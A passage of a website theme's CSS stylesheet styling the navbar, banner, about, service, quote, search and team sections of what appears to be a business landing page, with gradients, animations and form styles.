  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .side-nav a {
  display: inline-block;
  color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-left {
  margin-right: 14px;
}

.navbar-light .side-nav .side-nav-left:hover {
  color: var(--mainColor);
}

.navbar-light .side-nav .side-nav-right {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 10px 16px 12px;
  border-radius: 4px;
}

.navbar-light .side-nav .side-nav-right:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.navbar-light .side-nav .side-nav-right i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.navbar-light .side-nav .side-nav-right:hover {
  background-color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-right:hover:before {
  width: 0;
}

/*-- End Navbar --*/
/*-- Banner --*/
.one-banner-area {
  position: relative;
}

.one-banner-area .banner-shape img {
  position: absolute;
}

.one-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
  max-width: 500px;
  -webkit-animation: banner-ani-one 6s linear infinite;
          animation: banner-ani-one 6s linear infinite;
}

.one-banner-area .banner-shape img:nth-child(2) {
  left: 300px;
  top: 300px;
  max-width: 425px;
  -webkit-animation: banner-ani-two 6s linear infinite;
          animation: banner-ani-two 6s linear infinite;
}

.one-banner-area .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.one-banner-area .container-fluid .row .col-lg-6 {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .banner-text {
  max-width: 710px;
  margin-left: auto;
  margin-top: 50px;
  padding-right: 50px;
  position: relative;
  z-index: 1;
}

.one-banner-area .banner-text .banner-video {
  margin-bottom: 20px;
}

.one-banner-area .banner-text .banner-video a {
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  font-size: 50px;
  padding: 10px 16px 0 20px;
}

.one-banner-area .banner-text .banner-video a:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-video span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--blackColor);
  position: relative;
  top: -15px;
  margin-left: 14px;
}

.one-banner-area .banner-text h1 {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 85px;
  line-height: 115px;
}

.one-banner-area .banner-text p {
  margin-bottom: 50px;
  font-weight: 500;
  color: #1a1b1e;
  font-size: 30px;
}

.one-banner-area .banner-text .banner-form .col-lg-6 {
  padding-left: 15px;
  padding-right: 15px;
}

.one-banner-area .banner-text .banner-form .banner-form-span {
  display: inline-block;
}

.one-banner-area .banner-text .banner-form .banner-form-span span {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
  padding: 15px 22px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-form form {
  padding: 30px 5px 30px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--whiteColor);
  position: relative;
}

.one-banner-area .banner-text .banner-form form .form-group {
  margin-bottom: 15px;
}

.one-banner-area .banner-text .banner-form form .form-group label {
  font-size: var(--fontSize);
  color: var(--blackColor);
  font-weight: 600;
  display: inline-block;
  margin-bottom: 10px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control {
  height: 45px;
  background-color: #f5f5f5;
  border: 1px solid #eeeeee;
  border-radius: 10px;
  font-weight: 500;
  font-size: 14px;
  width: 100%;
  padding: 0 15px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control:focus {
  border: 1px solid var(--mainColor);
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list li {
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group::-webkit-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group:-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:hover:before {
  width: 0;
}

.one-banner-area .banner-text .banner-form form .banner-call {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-call:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-slider .banner-inner {
  height: 900px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
}

.one-banner-area .banner-slider .banner-inner img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px;
  height: 100%;
  display: none;
}

.one-banner-area .banner-slider .owl-prev {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .banner-slider .owl-next {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .owl-theme .owl-nav {
  margin-top: 0;
  position: absolute;
  bottom: -45px;
  right: 0;
}

@-webkit-keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@-webkit-keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

/*-- End Banner --*/
/*-- About --*/
.one-section-title {
  text-align: center;
  margin-bottom: 50px;
  margin-top: -5px;
}

.one-section-title .sub-title {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: relative;
  margin-bottom: 5px;
}

.one-section-title .sub-title:before {
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  right: -48px;
  bottom: 7px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.one-section-title h2 {
  font-weight: 700;
  font-size: 60px;
  margin-bottom: 0;
}

.one-section-title p {
  margin-top: 15px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

.one-about-area {
  padding-top: 95px;
  padding-bottom: 95px;
}

.one-about-area .one-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.one-about-area .about-img img {
  border-radius: 50%;
}

.one-about-area .about-content {
  padding-left: 20px;
}

.one-about-area .about-content .about-features-list {
  margin-bottom: 30px;
}

.one-about-area .about-content .about-features-list .list {
  padding: 0;
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  position: relative;
  padding-left: 22px;
}

.one-about-area .about-content .about-features-list .list li:last-child {
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li i {
  color: var(--mainColor);
  position: absolute;
  left: 0;
  top: 0;
  font-size: 18px;
}

.one-about-area .about-content .about-best ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-about-area .about-content .about-best ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33%;
          flex: 0 0 33%;
  max-width: 33%;
  list-style-type: none;
  display: inline-block;
  background-color: #f4f4f4;
  padding: 15px 15px 15px;
  margin-right: 15px;
}

.one-about-area .about-content .about-best ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 64%;
          flex: 0 0 64%;
  max-width: 64%;
  margin-right: 0;
}

.one-about-area .about-content .about-best ul li h4 {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 0;
  line-height: 28px;
}

.one-about-area .about-content .about-best ul li img {
  padding-right: 25px;
  border-right: 1px solid #bcbcbc;
  margin-right: 25px;
  margin-top: -26px;
}

.one-about-area .about-content .about-best ul li .sig-inner {
  display: inline-block;
}

.one-about-area .about-content .about-best ul li .sig-inner span {
  display: block;
  font-weight: 500;
  color: #10c317;
  margin-bottom: 3px;
}

.one-about-area .about-content .about-best ul li .sig-inner p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  color: #909090;
}

/*-- End About --*/
/*-- Counter --*/
.one-counter-area {
  background-color: var(--blackColor);
}

.one-counter-area .counter-item {
  position: relative;
  margin-bottom: 30px;
}

.one-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.one-counter-area .counter-item p {
  margin-bottom: 0;
  font-size: 18px;
  color: var(--whiteColor);
  padding-left: 125px;
  padding-top: 20px;
}

/*-- End Counter --*/
/*-- Service --*/
.one-service-area nav .nav-tabs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-bottom: 0;
}

.one-service-area nav .nav-tabs .nav-default {
  display: inline-block;
  margin-bottom: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
  padding-left: 15px;
  padding-right: 15px;
}

.one-service-area nav .nav-tabs .nav-default:first-child {
  padding-left: 0;
}

.one-service-area nav .nav-tabs .nav-default:last-child {
  padding-right: 0;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item:before {
  opacity: 1;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item i {
  color: var(--whiteColor);
}

.one-service-area nav .nav-tabs .nav-default.active .service-item span {
  color: var(--whiteColor);
}

.one-service-area .service-item {
  text-align: center;
  background-color: #efefef;
  border-radius: 4px;
  padding: 20px 40px 18px;
  position: relative;
  z-index: 1;
}

.one-service-area .service-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  opacity: 0;
  z-index: -1;
}

.one-service-area .service-item i {
  display: block;
  color: var(--blackColor);
  font-size: 50px;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-item span {
  display: block;
  color: var(--blackColor);
  font-weight: 500;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-advisor {
  padding: 35px 40px 35px;
  border-radius: 5px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.one-service-area .service-advisor .advisor-img img {
  width: 100%;
  border-radius: 10px;
}

.one-service-area .service-advisor .advisor-content {
  padding-left: 35px;
}

.one-service-area .service-advisor .advisor-content h2 {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 18px;
}

.one-service-area .service-advisor .advisor-content p {
  margin-bottom: 20px;
}

.one-service-area .service-advisor .advisor-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 22px;
}

.one-service-area .service-advisor .advisor-content ul li {
  list-style-type: none;
  display: block;
  color: #444444;
  margin-bottom: 18px;
  font-size: 16px;
}

.one-service-area .service-advisor .advisor-content ul li:last-child {
  margin-bottom: 0;
}

.one-service-area .service-advisor .advisor-content ul li i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 3px;
  margin-right: 3px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link {
  display: inline-block;
}

.one-service-area .service-advisor .advisor-content .advisor-link:hover i {
  left: -3px;
}

.one-service-area .service-advisor .advisor-content .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item {
  margin-bottom: 30px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.services-card-item .service-image {
  overflow: hidden;
}

.services-card-item .service-image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item .services-content {
  padding: 0 30px 30px;
}

.services-card-item .services-content .icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  position: relative;
  font-size: 45px;
  margin-top: -40px;
  color: var(--mainColor);
  text-align: center;
  margin-bottom: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
          box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.services-card-item .services-content .icon i {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.services-card-item .services-content h3 {
  margin-bottom: 12px;
  font-size: 22px;
  font-weight: 600;
}

.services-card-item .services-content p {
  margin-bottom: 20px;
}

.services-card-item .services-content ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.services-card-item .services-content ul li {
  color: #444444;
  position: relative;
  margin-bottom: 18px;
  padding-left: 25px;
}

.services-card-item .services-content ul li i {
  top: 1px;
  left: 0;
  font-size: 20px;
  position: absolute;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.services-card-item .services-content ul li:last-child {
  margin-bottom: 0;
}

.services-card-item:hover .service-image img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

.services-card-item:hover .services-content .icon {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

/*-- End Service --*/
/*-- Help --*/
.one-help-area {
  background-color: var(--blackColor);
  position: relative;
}

.one-help-area .help-img {
  position: absolute;
  top: 90px;
  right: 0;
  max-width: 575px;
}

.one-help-area .help-item {
  max-width: 755px;
}

.one-help-area .help-item .one-section-title {
  text-align: left;
}

.one-help-area .help-item .one-section-title h2 {
  color: var(--whiteColor);
}

.one-help-area .help-item .one-section-title p {
  color: #b2bac0;
  max-width: 100%;
}

.one-help-area .help-item ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-help-area .help-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  position: relative;
  margin-bottom: 40px;
}

.one-help-area .help-item ul li:hover .help-icon {
  background-color: var(--whiteColor);
}

.one-help-area .help-item ul li .help-icon {
  display: inline-block;
  background-color: #233644;
  border-radius: 4px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-help-area .help-item ul li .help-icon i {
  font-size: 38px;
  width: 80px;
  height: 65px;
  line-height: 65px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-shadow: 0px 10px 25px 0px #091117;
          box-shadow: 0px 10px 25px 0px #091117;
}

.one-help-area .help-item ul li .help-inner {
  padding-left: 100px;
}

.one-help-area .help-item ul li .help-inner h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 10px;
}

.one-help-area .help-item ul li .help-inner p {
  margin-bottom: 0;
  font-size: 15px;
  color: #b2bac0;
}

.one-help-area .help-item .advisor-link {
  display: inline-block;
}

.one-help-area .help-item .advisor-link:hover i {
  left: -3px;
}

.one-help-area .help-item .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-help-area .help-item .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Help --*/
/*-- Among --*/
.one-among-area .among-item {
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 17px 0px #dddddd59;
          box-shadow: 0px 0px 17px 0px #dddddd59;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin: 15px;
}

.one-among-area .among-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .among-item:hover .among-top .among-icon {
  left: 40%;
}

.one-among-area .among-item:hover .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

.one-among-area .among-item .among-top {
  position: relative;
}

.one-among-area .among-item .among-top img {
  width: 100%;
}

.one-among-area .among-item .among-top .among-icon {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  left: 30px;
  bottom: -15px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddd4;
          box-shadow: 0px 0px 20px 0px #ddddddd4;
  width: 70px;
  height: 70px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-top .among-icon i {
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  text-align: center;
  font-size: 50px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom {
  padding: 38px 30px 30px;
  border-bottom: 3px solid transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom h3 {
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 15px;
}

.one-among-area .among-item .among-bottom p {
  margin-bottom: 15px;
  font-size: 15px;
}

.one-among-area .among-item .among-bottom a {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-among-area .among-item .among-bottom a:hover i {
  left: -3px;
}

.one-among-area .among-item .among-bottom i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .owl-theme .owl-dots .owl-dot span {
  width: 16px;
  height: 5px;
  background: #e5e5e5;
  margin: 5px 5px;
}

.one-among-area .owl-theme .owl-dots .owl-dot.active span {
  background: var(--mainColor);
  width: 21px;
}

.one-among-area .center {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .center .among-top .among-icon {
  left: 40%;
}

.one-among-area .center .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

/*-- End Among --*/
/*-- Quote --*/
.one-quote-area {
  padding-bottom: 110px;
}

.one-quote-area .row {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd91;
          box-shadow: 0px 0px 20px 0px #dddddd91;
  border-radius: 4px;
}

.one-quote-area .quote-content {
  padding: 28px 35px 35px;
}

.one-quote-area .quote-content h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.one-quote-area .quote-content p {
  font-size: 15px;
  margin-bottom: 18px;
}

.one-quote-area .quote-content a {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 10px 80px 12px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
}

.one-quote-area .quote-content a:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-quote-area .quote-content a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-quote-area .quote-content a:hover:before {
  width: 0;
}

.one-quote-area .quote-img {
  background-image: url("../img/home-one/quote.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.one-quote-area .quote-img img {
  display: none;
}

/*-- End Quote --*/
/*-- Search --*/
.one-search-area {
  background-image: url("../img/home-one/search-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.one-search-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  z-index: -1;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, from(black), color-stop(80%, rgba(0, 0, 0, 0.386992)));
  background: linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0.386992) 80%);
}

.one-search-area .search-img {
  margin-bottom: -30px;
  position: relative;
  text-align: right;
  top: -30px;
}

.one-search-area .search-content {
  position: relative;
  max-width: 640px;
}

.one-search-area .search-content .one-section-title {
  text-align: left;
  margin-bottom: 40px;
}

.one-search-area .search-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-search-area .search-content .form-check-input:checked {
  background-color: #fff;
  border-color: #fff;
}

.one-search-area .search-content .form-check {
  display: inline-block;
  margin-right: 15px;
}

.one-search-area .search-content .form-check label {
  font-size: 17px;
  color: var(--whiteColor);
  margin-left: 5px;
}

.one-search-area .search-content .form-check .form-check-input {
  width: 17px;
  height: 17px;
  border-radius: 15px;
}

.one-search-area .search-content .form-check .form-check-input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content input[type='radio']:after {
  width: 18px;
  height: 18px;
  border-radius: 15px;
  top: -1px;
  left: -1px;
  position: relative;
  background-color: #fff;
  content: '';
  display: inline-block;
}

.one-search-area .search-content input[type='radio']:checked:after {
  background-color: var(--mainColor);
}

.one-search-area .search-content .row {
  margin-top: 23px;
}

.one-search-area .search-content .row .form-group {
  margin-bottom: 0px;
}

.one-search-area .search-content .row .form-group .form-control {
  border-radius: 10px;
  height: 50px;
  border: 0;
  padding-left: 20px;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
  color: #797979;
  display: block;
}

.one-search-area .search-content .row .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content .row .form-group ::-webkit-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group :-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group .list {
  width: 100%;
  display: block;
}

.one-search-area .search-content .search-link {
  margin-top: 25px;
}

.one-search-area .search-content .search-link .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 10px;
  font-size: 17px;
  display: inline-block;
  border: 0;
}

.one-search-area .search-content .search-link .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-search-area .search-content .search-link .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-search-area .search-content .search-link .btn:hover:before {
  width: 0;
}

/*-- End Search --*/
/*-- Team --*/
.one-team-area .one-section-title {
  text-align: left;
  position: relative;
}

.one-team-area .one-section-title a {
  display: inline-block;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border-radius: 4px;
  padding: 14px 18px 14px;
  font-size: 17px;
  position: absolute;
  bottom: 0;
  right: 0;
}

.one-team-area .one-section-title a:hover {
  background-color: var(--mainColor);
}

.one-team-area .one-section-title a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
}

.one-team-area .team-item {
  text-align: center;
  margin-bottom: 30px;
}

.one-team-area .team-item:hover ul li:nth-child(1) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(2) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(3) {
  top: -20px;
  opacity: 1;
}

